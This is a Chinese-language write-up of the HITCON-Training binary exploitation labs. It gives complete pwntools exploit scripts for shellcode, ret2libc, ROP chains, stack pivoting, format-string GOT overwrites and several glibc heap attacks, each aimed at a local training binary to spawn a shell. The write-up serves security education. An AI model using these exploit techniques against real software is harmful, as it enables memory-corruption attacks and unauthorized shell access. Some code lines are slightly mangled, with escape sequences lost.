HITCON-Training-Writeup
原文链接M4x@10.0.0.55
项目地址M4x's github,欢迎star~
更新时间5月16
复习一下二进制基础,写写HITCON-Training的writeup,题目地址:https://github.com/scwuaptx/HITCON-Training
Outline
- Basic Knowledge
- Introduction
- Reverse Engineering
- Static Analysis
- Dynamic Analysis
- Exploitation
- Useful Tool
- IDA PRO
- GDB
- Pwntool
- lab 1 - sysmagic
- Reverse Engineering
- Section
- Compile,linking,assmbler
- Execution
- how program get run
- Segment
- x86 assembly
- Calling convention
- lab 2 - open/read/write
- shellcoding
- Introduction
- Stack Overflow
- Buffer Overflow
- Return to Text/Shellcode
- lab 3 - ret2shellcode
- Protection
- ASLR/DEP/PIE/StackGuard
- Lazy binding
- Return to Library
- lab 4 - ret2lib
- Return Oriented Programming
- ROP
- lab 5 - simple rop
- Using ROP bypass ASLR
- ret2plt
- Stack migration
- lab 6 - migration
- ROP
- Format String Attack
- Format String
- Read from arbitrary memory
- lab 7 - crack
- Write to arbitrary memory
- lab 8 - craxme
- Advanced Trick
- EBP chain
- lab 9 - playfmt
- x64 Binary Exploitation
- x64 assembly
- ROP
- Format string Attack
- Heap exploitation
- Glibc memory allocator overview
- Vulnerablility on heap
- Use after free
- lab 10 - hacknote
- Heap overflow
- house of force
- lab 11 - 1 - bamboobox1
- unlink
- lab 11 - 2 - bamboobox2
- house of force
- Use after free
- Advanced heap exploitation
- Fastbin attack
- lab 12 - babysecretgarden
- Shrink the chunk
- Extend the chunk
- lab 13 - heapcreator
- Unsortbin attack
- lab 14 - magicheap
- Fastbin attack
- C++ Exploitation
- Name Mangling
- Vtable fucntion table
- Vector & String
- New & delete
- Copy constructor & assignment operator
- lab 15 - zoo
Writeup
lab1-sysmagic
一个很简单的逆向题,看get_flag函数的逻辑逆回来即可,直接逆向的方法就不说了
或者经过观察,flag的生成与输入无关,因此可以通过patch或者调试直接获得flag
patch

修改关键判断即可,patch后保存运行,输入任意值即可得flag

调试
通过观察汇编,我们只需使下图的cmp满足即可,可以通过gdb调试,在调试过程中手动满足该条件

直接写出gdb脚本
lab1 [master●●] cat solve
b *get_flag+389
r
#your input
set $eax=$edx
c
lab1 [master●●]
也可得到flag

同时注意,IDA对字符串的识别出了问题,修复方法可以参考inndy的ROP2
lab2-orw.bin
通过查看prctl的man手册发现该程序限制了一部分系统调用,根据题目的名字open,read,write以及IDA分析,很明显是要我们自己写读取并打印flag的shellcode了,偷个懒,直接调用shellcraft模块
lab2 [master●●] cat solve.py
#!/usr/bin/env python
# -*- coding: utf-8 -*-
__Auther__ = 'M4x'
from pwn import *
from pwn import shellcraft as sc
context.log_level = "debug"
shellcode = sc.pushstr("/home/m4x/HITCON-Training/LAB/lab2/testFlag")
shellcode += sc.open("esp")
# open返回的文件文件描述符存贮在eax寄存器里
shellcode += sc.read("eax", "esp", 0x100)
# open读取的内容放在栈顶
shellcode += sc.write(1, "esp", 0x100)
io = process("./orw.bin")
io.sendlineafter("shellcode:", asm(shellcode))
print io.recvall()
io.close()
lab2 [master●●]
该题与pwnable.tw的orw类似,那道题的writeup很多,因此就不说直接撸汇编的方法了
lab3-ret2sc
很简单的ret2shellcode,程序没有开启NX和canary保护,把shellcode存贮在name这个全局变量上,并ret到该地址即可
lab3 [master●●] cat solve.py
#!/usr/bin/env python
# -*- coding: utf-8 -*-
__Auther__ = 'M4x'
from pwn import *
context(os = "linux", arch = "i386")
io = process("./ret2sc")
shellcode = asm(shellcraft.execve("/bin/sh"))
io.sendlineafter(":", shellcode)
payload = flat(cyclic(32), 0x804a060)
io.sendlineafter(":", payload)
io.interactive()
io.close()
lab3 [master●●]
需要注意的是,该程序中的read是通过esp寻址的,因此具体的offset可以通过调试查看

lab4-ret2lib
ret2libc,并且程序中已经有了一个可以查看got表中值的函数See_something,直接leak出libcBase,通过one_gadget或者system("/bin/sh")都可以get shell,/bin/sh可以使用libc中的字符串,可以通过read读入到内存中,也可以使用binary中的字符串
lab4 [master●●] cat solve.py
#!/usr/bin/env python
# -*- coding: utf-8 -*-
__Auther__ = 'M4x'
from pwn import *
io = process("./ret2lib")
elf = ELF("./ret2lib")
libc = ELF("/lib/i386-linux-gnu/libc.so.6")
io.sendlineafter(" :", str(elf.got["puts"]))
io.recvuntil(" : ")
libcBase = int(io.recvuntil("
", drop = True), 16) - libc.symbols["puts"]
success("libcBase -> {:#x}".format(libcBase))
# oneGadget = libcBase + 0x3a9fc
# payload = flat(cyclic(60), oneGadget)
payload = flat(cyclic(60), libcBase + libc.symbols["system"], 0xdeadbeef, next(elf.search("shx00")))
io.sendlineafter(" :", payload)
io.interactive()
io.close()
lab4 [master●●]
lab5-simplerop
本来看程序是静态链接的,想通过ROPgadget/ropper等工具生成的ropchain一波带走,但实际操作时发现read函数只允许读入100个字符,去除buf到main函数返回地址的偏移为32,我们一共有100 - 32 = 68的长度来构造ropchain,而ropper/ROPgadget等自动生成的ropchain都大于这个长度,这就需要我们精心设计ropchain了,这里偷个懒,优化一下ropper生成的ropchain来缩短长度
ropper --file ./simplerop --chain "execve cmd=/bin/sh"
ROPgadget --binary ./simplerop --ropchain
先看一下ropper生成的ropchain
#!/usr/bin/env python
# Generated by ropper ropchain generator #
from struct import pack
p = lambda x : pack('I', x)
IMAGE_BASE_0 = 0x08048000 # ./simplerop
rebase_0 = lambda x : p(x + IMAGE_BASE_0)
rop = ''
rop += rebase_0(0x00072e06) # 0x080bae06: pop eax; ret;
rop += '//bi'
rop += rebase_0(0x0002682a) # 0x0806e82a: pop edx; ret;
rop += rebase_0(0x000a3060)
rop += rebase_0(0x0005215d) # 0x0809a15d: mov dword ptr [edx], eax; ret;
rop += rebase_0(0x00072e06) # 0x080bae06: pop eax; ret;
rop += 'n/sh'
rop += rebase_0(0x0002682a) # 0x0806e82a: pop edx; ret;
rop += rebase_0(0x000a3064)
rop += rebase_0(0x0005215d) # 0x0809a15d: mov dword ptr [edx], eax; ret;
rop += rebase_0(0x00072e06) # 0x080bae06: pop eax; ret;
rop += p(0x00000000)
rop += rebase_0(0x0002682a) # 0x0806e82a: pop edx; ret;
rop += rebase_0(0x000a3068)
rop += rebase_0(0x0005215d) # 0x0809a15d: mov dword ptr [edx], eax; ret;
rop += rebase_0(0x000001c9) # 0x080481c9: pop ebx; ret;
rop += rebase_0(0x000a3060)
rop += rebase_0(0x0009e910) # 0x080e6910: pop ecx; push cs; or al, 0x41; ret;
rop += rebase_0(0x000a3068)
rop += rebase_0(0x0002682a) # 0x0806e82a: pop edx; ret;
rop += rebase_0(0x000a3068)
rop += rebase_0(0x00072e06) # 0x080bae06: pop eax; ret;
rop += p(0x0000000b)
rop += rebase_0(0x00026ef0) # 0x0806eef0: int 0x80; ret;
print rop
[INFO] rop chain generated!
简单介绍一下原理,通过一系列pop|ret等gadget,使得eax = 0xb(execve 32位下的系统调用号),ebx -> /bin/sh, ecx = edx = 0,然后通过int 0x80实现系统调用,执行execve("/bin/sh", 0, 0),hackme.inndy上也有一道类似的题目ROP2
而当观察ropper等工具自动生成的ropchain时,会发现有很多步骤很繁琐的,可以做出很多优化,给一个优化后的例子
#!/usr/bin/env python
# Generated by ropper ropchain generator #
from struct import pack
p = lambda x : pack('I', x)
IMAGE_BASE_0 = 0x08048000 # ./simplerop
rebase_0 = lambda x : p(x + IMAGE_BASE_0)
pop_edx_ecx_ebx = 0x0806e850
rop = ''
# write /bin/shx00 to 0x08048000 + 0x000a3060
rop += rebase_0(0x00072e06) # 0x080bae06: pop eax; ret;
# rop += '//bi'
rop += '/bin'
rop += rebase_0(0x0002682a) # 0x0806e82a: pop edx; ret;
rop += rebase_0(0x000a3060)
rop += rebase_0(0x0005215d) # 0x0809a15d: mov dword ptr [edx], eax; ret;
rop += rebase_0(0x00072e06) # 0x080bae06: pop eax; ret;
rop += '/shx00'
rop += rebase_0(0x0002682a) # 0x0806e82a: pop edx; ret;
rop += rebase_0(0x000a3064)
rop += rebase_0(0x0005215d) # 0x0809a15d: mov dword ptr [edx], eax; ret;
print "[+]write /bin/shx00 to 0x08048000 + 0x000a3060"
# rop += rebase_0(0x00072e06) # 0x080bae06: pop eax; ret;
# rop += p(0x00000000)
# rop += rebase_0(0x0002682a) # 0x0806e82a: pop edx; ret;
# rop += rebase_0(0x000a3068)
# rop += rebase_0(0x0005215d) # 0x0809a15d: mov dword ptr [edx], eax; ret;
# rop += rebase_0(0x000001c9) # 0x080481c9: pop ebx; ret;
# rop += rebase_0(0x000a3060)
# rop += rebase_0(0x0009e910) # 0x080e6910: pop ecx; push cs; or al, 0x41; ret;
# rop += rebase_0(0x000a3068)
# rop += rebase_0(0x0002682a) # 0x0806e82a: pop edx; ret;
# rop += rebase_0(0x000a3068)
# set ebx -> /bin/shx00, ecx = edx = 0
rop += pack('I', pop_edx_ecx_ebx)
rop += p(0)
rop += p(0)
rop += rebase_0(0x000a3060)
print "[+]set ebx -> /bin/shx00, ecx = edx = 0"
rop += rebase_0(0x00072e06) # 0x080bae06: pop eax; ret;
rop += p(0x0000000b)
rop += rebase_0(0x00026ef0) # 0x0806eef0: int 0x80; ret;
asset len(rop) <= 100 - 32
注释都已经写在代码里了,主要优化了将/bin/shx00读入以及设置ebx,ecx,edx等寄存器的过程
或者直接return到read函数,将/bin/shx00 read到bss/data段,能得到更短的ropchain
最终脚本:
lab5 [master●●] cat solve.py
#!/usr/bin/env python
# -*- coding: utf-8 -*-
__Auther__ = 'M4x'
from pwn import *
from struct import pack
p = lambda x : pack('I', x)
IMAGE_BASE_0 = 0x08048000 # ./simplerop
rebase_0 = lambda x : p(x + IMAGE_BASE_0)
pop_edx_ecx_ebx = 0x0806e850
rop = ''
# write /bin/shx00 to 0x08048000 + 0x000a3060
rop += rebase_0(0x00072e06) # 0x080bae06: pop eax; ret;
# rop += '//bi'
rop += '/bin'
rop += rebase_0(0x0002682a) # 0x0806e82a: pop edx; ret;
rop += rebase_0(0x000a3060)
rop += rebase_0(0x0005215d) # 0x0809a15d: mov dword ptr [edx], eax; ret;
rop += rebase_0(0x00072e06) # 0x080bae06: pop eax; ret;
rop += '/shx00'
rop += rebase_0(0x0002682a) # 0x0806e82a: pop edx; ret;
rop += rebase_0(0x000a3064)
rop += rebase_0(0x0005215d) # 0x0809a15d: mov dword ptr [edx], eax; ret;
print "[+]write /bin/shx00 to 0x08048000 + 0x000a3060"
# rop += rebase_0(0x00072e06) # 0x080bae06: pop eax; ret;
# rop += p(0x00000000)
# rop += rebase_0(0x0002682a) # 0x0806e82a: pop edx; ret;
# rop += rebase_0(0x000a3068)
# rop += rebase_0(0x0005215d) # 0x0809a15d: mov dword ptr [edx], eax; ret;
# rop += rebase_0(0x000001c9) # 0x080481c9: pop ebx; ret;
# rop += rebase_0(0x000a3060)
# rop += rebase_0(0x0009e910) # 0x080e6910: pop ecx; push cs; or al, 0x41; ret;
# rop += rebase_0(0x000a3068)
# rop += rebase_0(0x0002682a) # 0x0806e82a: pop edx; ret;
# rop += rebase_0(0x000a3068)
# set ebx -> /bin/shx00, ecx = edx = 0
rop += pack('I', pop_edx_ecx_ebx)
rop += p(0)
rop += p(0)
rop += rebase_0(0x000a3060)
print "[+]set ebx -> /bin/shx00, ecx = edx = 0"
rop += rebase_0(0x00072e06) # 0x080bae06: pop eax; ret;
rop += p(0x0000000b)
rop += rebase_0(0x00026ef0) # 0x0806eef0: int 0x80; ret;
assert len(rop) <= 100 - 32
io = process("./simplerop")
payload = cyclic(32) + rop
io.sendlineafter(" :", payload)
io.interactive()
io.close()
lab6-migration
栈迁移的问题,可以看出这个题目比起暴力的栈溢出做了两点限制:
-
每次溢出只有0x40-0x28-0x4=20个字节的长度可以构造ropchain
-
通过
if ( count != 1337 ) exit(1);限制了我们只能利用一次main函数的溢出(直接控制main返回到exit后的话,程序的栈结构会乱掉)
所以我们就只能通过20个字节的ropchain来进行rop了,关于栈迁移(又称为stack-pivot)可以看这个slide

我的exp:
lab6 [master●●] cat solve.py
#!/usr/bin/env python
# -*- coding: utf-8 -*-
__Auther__ = 'M4x'
from pwn import *
from time import sleep
context.log_level = "debug"
context.terminal = ["deepin-terminal", "-x", "sh", "-c"]
def DEBUG():
raw_input("DEBUG: ")
gdb.attach(io)
elf = ELF("./migration")
libc = elf.libc
# bufAddr = elf.bss()
bufAddr = 0x0804a000
readPlt = elf.plt["read"]
readGot = elf.got["read"]
putsPlt = elf.plt["puts"]
p1ret = 0x0804836d
p3ret = 0x08048569
leaveRet = 0x08048504
io = process("./migration")
# DEBUG()
payload = flat([cyclic(0x28), bufAddr + 0x100, readPlt, leaveRet, 0, bufAddr + 0x100, 0x100])
io.sendafter(" :
", payload)
sleep(0.1)
payload = flat([bufAddr + 0x600, putsPlt, p1ret, readGot, readPlt, leaveRet, 0, bufAddr + 0x600, 0x100])
io.send(payload)
sleep(0.1)
# print io.recv()
libcBase = u32(io.recv()[: 4]) - libc.sym['read']
success("libcBase -> {:#x}".format(libcBase))
pause()
payload = flat([bufAddr + 0x100, readPlt, p3ret, 0, bufAddr + 0x100, 0x100, libcBase + libc.sym['system'], 0xdeadbeef, bufAddr + 0x100])
io.send(payload)
sleep(0.1)
io.send("$0�")
sleep(0.1)
io.interactive()
io.close()
稍微解释一下,先通过主函数中可以控制的20个字节将esp指针劫持到可控的bss段,然后就可以为所欲为了。
关于stack-pivot,pwnable.kr的simple_login是很经典的题目,放上一篇这道题的很不错的wp
这个还有个问题,sendline会gg,send就可以,在atum大佬的博客上找到了原因
lab7-crack
输出name时有明显的格式化字符串漏洞,这个题的思路有很多,可以利用fsb改写password,或者leak出password,也可以直接通过fsb,hijack puts_got到system("cat flag")处(注意printf实际调用了puts)
lab7 [master●●] cat hijack.py
#!/usr/bin/env python
# -*- coding: utf-8 -*-
__Auther__ = 'M4x'
from pwn import *
putsGot = 0x804A01C
bullet = 0x804872B
io = process("./crack")
payload = fmtstr_payload(10, {putsGot: bullet})
io.sendlineafter(" ? ", payload)
io.sendline()
io.interactive()
io.close()
lab7 [master●●] cat overwrite.py
#!/usr/bin/env python
# -*- coding: utf-8 -*-
__Auther__ = 'M4x'
from pwn import *
pwdAddr = 0x804A048
payload = fmtstr_payload(10, {pwdAddr: 6})
io = process("./crack")
io.sendlineafter(" ? ", payload)
io.sendlineafter(" :", "6")
io.interactive()
io.close()
lab7 [master●●] cat leak.py
#!/usr/bin/env python
# -*- coding: utf-8 -*-
__Auther__ = 'M4x'
from pwn import *
pwdAddr = 0x804A048
payload = p32(pwdAddr) + "|%10$s||"
io = process("./crack")
io.sendlineafter(" ? ", payload)
io.recvuntil("|")
leaked = u32(io.recvuntil("||", drop = True))
io.sendlineafter(" :", str(leaked))
io.interactive()
io.close()
32位的binary可以直接使用pwntools封装好的fmtstr_payload函数:

lab8-craxme
同样是32位的fsb,直接用fmtstr_payload就可以解决
lab8 [master●●] cat solve.py
#!/usr/bin/env python
# -*- coding: utf-8 -*-
__Auther__ = 'M4x'
from pwn import *
from sys import argv
context.log_level = "debug"
magicAddr = ELF("./craxme").sym["magic"]
if argv[1] == "1":
payload = fmtstr_payload(7, {magicAddr: 0xda})
else:
payload = fmtstr_payload(7, {magicAddr: 0xfaceb00c})
io = process("./craxme")
io.sendlineafter(" :", payload)
io.interactive()
io.close()
如果想要自己实现fmtstr_payload功能,可以参考这篇文章
lab9-playfmt
lab10-hacknote
最简单的一种uaf利用,结构体中有函数指针,通过uaf控制该函数指针指向magic函数即可,uaf的介绍可以看这个slide
exp:
lab10 [master●] cat solve.py
#!/usr/bin/env python
# -*- coding: utf-8 -*-
__Auther__ = 'M4x'
from pwn import *
context.log_level = "debug"
context.terminal = ["deepin-terminal", "-x", "sh", "-c"]
def debug():
raw_input("DEBUG: ")
gdb.attach(io)
io = process("./hacknote")
elf = ELF("./hacknote")
magic_elf = elf.symbols["magic"]
def addNote(size, content):
io.sendafter("choice :", "1")
io.sendafter("size ", str(size))
io.sendafter("Content :", content)
def delNote(idx):
# debug()
io.sendafter("choice :", "2")
io.sendafter("Index :", str(idx))
def printNote(idx):
# debug()
io.sendafter("choice :", "3")
io.sendafter("Index :", str(idx))
def uaf():
addNote(24, "a" * 24)
addNote(24, "b" * 24)
delNote(0)
delNote(1)
# debug()
addNote(8,p32(magic_elf))
printNote(0)
if __name__ == "__main__":
uaf()
io.interactive()
io.close()
说一下怎么修复IDA中的结构体
识别出结构体的具体结构后
shift+F1, insert插入识别出的结果
shift+F9,insert导入我们刚添加的local type
然后我们在结构体变量上y一下,制定其数据类型即可
修复的效果图如下:
lab11-bamboobox
可以种house of force,也可以使用unlink,先说house of force的方法
house of force
简单说一下我对hof的理解,如果我们能控制top_chunk的size,那么我们就可以通过控制malloc一些精心设计的大数/负数来实现控制top_chunk的指针,就可以实现任意地址写的效果,个人感觉,hof的核心思想就在这个force上,疯狂malloc,简单粗暴效果明显
lab11 [master●] cat hof.py
#!/usr/bin/env python
# -*- coding: utf-8 -*-
__Auther__ = 'M4x'
from pwn import *
from zio import l64
from time import sleep
import sys
context.log_level = "debug"
context.terminal = ["deepin-terminal", "-x", "sh", "-c"]
io = process("./bamboobox")
def DEBUG():
raw_input("DEBUG: ")
gdb.attach(io)
def add(length, name):
io.sendlineafter(":", "2")
io.sendlineafter(":", str(length))
io.sendafter(":", name)
def change(idx, length, name):
io.sendlineafter(":", "3")
io.sendlineafter(":", str(idx))
io.sendlineafter(":", str(length))
io.sendafter(":", name)
def exit():
io.sendlineafter(":", "5")
if __name__ == "__main__":
add(0x60, cyclic(0x60))
# DEBUG()
change(0, 0x60 + 0x10, cyclic(0x60) + p64(0) + l64(-1))
add(-(0x60 + 0x10) - (0x10 + 0x10) - 0x10, 'aaaa') # -(sizeof(item)) - sizeof(box) - 0x10
add(0x10, p64(ELF("./bamboobox").sym['magic']) * 2)
exit()
io.interactive()
io.close()
unlink
至于unlink,在这个slide中有较大篇幅的介绍,就不在说明原理了
lab11 [master●] cat unlink.py
#!/usr/bin/env python
# -*- coding: utf-8 -*-
__Auther__ = 'M4x'
from pwn import *
from time import sleep
import sys
context.arch = 'amd64'
context.log_level = "debug"
context.terminal = ["deepin-terminal", "-x", "sh", "-c"]
io = process("./bamboobox")
# process("./bamboobox").libc will assign libc.address but ELF("./bamboobox") won't
# libc = io.libc
elf = ELF("./bamboobox")
libc = elf.libc
def DEBUG():
raw_input("DEBUG: ")
gdb.attach(io)
def show():
io.sendlineafter(":", "1")
def add(length, name):
io.sendlineafter(":", "2")
io.sendlineafter(":", str(length))
io.sendafter(":", name)
def change(idx, length, name):
io.sendlineafter(":", "3")
io.sendlineafter(":", str(idx))
io.sendlineafter(":", str(length))
io.sendafter(":", name)
def remove(idx):
io.sendlineafter(":", "4")
io.sendlineafter(":", str(idx))
def exit():
io.sendlineafter(":", "5")
if __name__ == "__main__":
add(0x40, '0' * 8)
add(0x80, '1' * 8)
add(0x40, '2' * 8)
ptr = 0x6020c8
fakeChunk = flat([0, 0x41, ptr - 0x18, ptr - 0x10, cyclic(0x20), 0x40, 0x90])
change(0, 0x80, fakeChunk)
remove(1)
payload = flat([0, 0, 0x40, elf.got['atoi']])
change(0, 0x80, payload)
show()
libc.address = u64(io.recvuntil("x7f")[-6: ].ljust(8, 'x00')) - libc.sym['atoi']
success("libc.address -> {:#x}".format(libc.address))
# libcBase = u64(io.recvuntil("x7f")[-6: ].ljust(8, 'x00')) - libc.sym['atoi']
# success("libcBase -> {:#x}".format(libcBase))
pause()
change(0, 0x8, p64(libc.sym['system']))
# change(0, 0x8, p64(libcBase + libc.sym['system']))
io.sendline('$0')
io.interactive()
io.close()
可以看出,通过house of house直接控制函数指针进而控制ip的方法代码量少了不少,这也提醒我们不要放弃利用任何一个函数指针的机会
lab12-secretgarden
double free的题目,所谓double free,指的就是对同一个allocated chunk free两次,这样就可以形成一个类似0 -> 1 -> 0的cycled bin list,这样当我们malloc出0时,就可以修改bin list中0的fd,如1 -> 0 -> target,这样只要我们再malloc三次,并通过malloc的检查,就可以实现malloc到任何地址,进而实现任意地址写,至于double free的检查怎么绕过可以看这个slide
lab12 [master●] cat solve.py
#!/usr/bin/env python
# -*- coding: utf-8 -*-
__Auther__ = 'M4x'
from pwn import *
context.log_level = "debug"
context.terminal = ["deepin-terminal", "-x", "sh", "-c"]
def DEBUG():
raw_input("DEBUG: ")
gdb.attach(io, "b *0x4009F2")
def Raise(length, name):
io.sendlineafter(" : ", "1")
io.sendlineafter(" :", str(length))
io.sendafter(" :", name)
io.sendlineafter(" :", "nb")
def remove(idx):
io.sendlineafter(" : ", "3")
io.sendlineafter(":", str(idx))
if __name__ == "__main__":
# io = process("./secretgarden", {"LD_PRELOAD": "./libc-2.23.so"})
io = process("./secretgarden")
Raise(0x50, "000") # 0
Raise(0x50, "111") # 1
remove(0) # 0
# pause()
remove(1) # 1 -> 0
remove(0) # 0 -> 1 -> 0
magic = ELF("./secretgarden").sym["magic"]
fakeChunk = 0x601ffa
payload = cyclic(6) + p64(0) + p64(magic) * 2
Raise(0x50, p64(fakeChunk)) # 0
Raise(0x50, "111") # 1
Raise(0x50, "000")
# DEBUG()
Raise(0x50, payload)
io.interactive()
io.close()
lab13-heapcreator
在edit_heap中有一个故意留下来的off-by-one,并且不是off-by-one null byte,因此可以使用extended chunk这种技巧造成overlapping chunk,进而通过将*content覆写为某函数的got(如free/atoi)就可以leak出libc的地址,然后将改写为system的地址,控制参数即可get shell
关于extended chunk的介绍可以看这个slide
lab13 [master●] cat solve.py
#!/usr/bin/env python
# -*- coding: utf-8 -*-
__Auther__ = 'M4x'
from pwn import *
context.log_level = "debug"
def create(size, content):
io.sendlineafter(" :", "1")
io.sendlineafter(" : ", str(size))
io.sendlineafter(":", content)
def edit(idx, content):
io.sendlineafter(" :", "2")
io.sendlineafter(" :", str(idx))
io.sendlineafter(" : ", content)
def show(idx):
io.sendlineafter(" :", "3")
io.sendlineafter(" :", str(idx))
def delete(idx):
io.sendlineafter(" :", "4")
io.sendlineafter(" :", str(idx))
if __name__ == "__main__":
io = process("./heapcreator", {"LD_LOADPRE": "/lib/x86_64-linux-gnu/libc.so.6"})
libc = ELF("/lib/x86_64-linux-gnu/libc.so.6")
create(0x18, '0000') # 0
create(0x10, '1111') # 1
payload = "/bin/sh�" + cyclic(0x10) + p8(0x41)
edit(0, payload) # overwrite 1
delete(1) # overlapping chunk
freeGot = 0x0000000000602018
payload = p64(0) * 4 + p64(0x30) + p64(freeGot)
create(0x30, payload)
show(1)
libcBase = u64(io.recvuntil("x7f")[-6: ].ljust(8, "x00")) - libc.sym["free"]
success("libcBase -> {:#x}".format(libcBase))
# pause()
edit(1, p64(libcBase + libc.sym["system"]))
delete(0)
io.interactive()
io.close()
lab14-magicheap
#!/usr/bin/env python
# -*- coding: utf-8 -*-
__Auther__ = 'M4x'
from pwn import *
from time import sleep
import sys
context.log_level = "debug"
context.terminal = ["deepin-terminal", "-x", "sh", "-c"]
io = process("./magicheap")
elf = ELF("./magicheap")
# libc = ELF("")
def DEBUG():
raw_input("DEBUG: ")
gdb.attach(io)
def create(size, content, attack = False):
io.sendlineafter("choice :", "1")
io.sendlineafter(" : ", str(size))
io.sendlineafter(":", content)
def edit(idx, size, content):
io.sendlineafter("choice :", "2")
io.sendlineafter(" :", str(idx))
io.sendlineafter(" : ", str(size))
io.sendlineafter(" : ", content)
def delete(idx):
io.sendlineafter("choice :", "3")
io.sendlineafter(" :", str(idx))
if __name__ == "__main__":
create(0x10, 'aaaa')
create(0x80, 'bbbb')
create(0x10, 'cccc')
delete(1)
payload = cyclic(0x10) + p64(0) + p64(0x91) + p64(0) + p64(elf.symbols["magic"] - 0x10)
edit(0, 0x10 + 0x20, payload)
create(0x80, 'dddd')
io.sendlineafter("choice :", "4869")
io.interactive()
io.close()



